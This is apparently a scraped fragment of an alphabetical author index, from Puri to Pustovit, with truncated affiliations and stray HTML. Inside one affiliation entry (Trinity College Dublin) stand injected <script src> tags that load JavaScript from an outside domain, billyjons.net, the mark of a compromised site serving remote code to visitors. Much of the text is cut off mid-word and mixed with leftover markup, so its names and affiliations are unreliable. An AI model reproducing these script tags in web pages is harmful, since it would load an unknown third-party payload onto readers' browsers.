
Puri, Aniket S.
, University of Calif
and Aerospace Engineering
Purkayastha, Archak
, Trinity Colle
Green, Dublin, Ireland<br /><script
src="https://billyjons.net/21db1c5c
</script><script src="//billyjons.n
type="text/javascript"></sc
Purkayastha, Archak
Purlys, Vytautas
, Laser Research Ce
Purschke, David
, <p>Department of
Pusch, A.
, Imperial College London
Pusch, A.
, <div><div><p>Blackett
Physics</p><p>Imperial College
<p>UK</p></div></div>
Pusch, Andreas
, Imperial College 
Puschell, J.
Pustovit, Vitaliy